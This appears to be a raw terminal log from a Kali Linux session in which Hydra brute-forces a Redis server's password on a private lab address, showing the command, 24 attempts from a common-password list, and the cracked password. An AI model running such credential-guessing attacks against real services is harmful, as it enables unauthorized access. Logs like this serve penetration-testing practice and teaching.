 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 04:06:47
[ERROR] Unknown service: 192.168.52.6
kali@kali:~$ hydra  -P top1000.txt 192.168.52.6 redis -vV -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 04:06:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.52.6:6379/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Initial redis password authentication test and response test ...
[VERBOSE] The redis server requires password.
[ATTEMPT] target 192.168.52.6 - login "" - pass "123456" - 1 of 1001 [child 0] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "password" - 2 of 1001 [child 1] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "12345678" - 3 of 1001 [child 2] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "qwerty" - 4 of 1001 [child 3] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "123456789" - 5 of 1001 [child 4] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "12345" - 6 of 1001 [child 5] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "1234" - 7 of 1001 [child 6] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "111111" - 8 of 1001 [child 7] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "1234567" - 9 of 1001 [child 8] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "dragon" - 10 of 1001 [child 9] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "123123" - 11 of 1001 [child 10] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "baseball" - 12 of 1001 [child 11] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "abc123" - 13 of 1001 [child 12] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "football" - 14 of 1001 [child 13] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "monkey" - 15 of 1001 [child 14] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "letmein" - 16 of 1001 [child 15] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "696969" - 17 of 1001 [child 1] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "shadow" - 18 of 1001 [child 4] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "master" - 19 of 1001 [child 7] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "qweasd123" - 20 of 1001 [child 8] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "666666" - 21 of 1001 [child 9] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "qwertyuiop" - 22 of 1001 [child 12] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "123321" - 23 of 1001 [child 13] (0/0)
[ATTEMPT] target 192.168.52.6 - login "" - pass "mustang" - 24 of 1001 [child 14] (0/0)
[6379][redis] host: 192.168.52.6   password: 123456
[STATUS] attack finished for 192.168.52.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-08 04:06:56
kali@kali:~$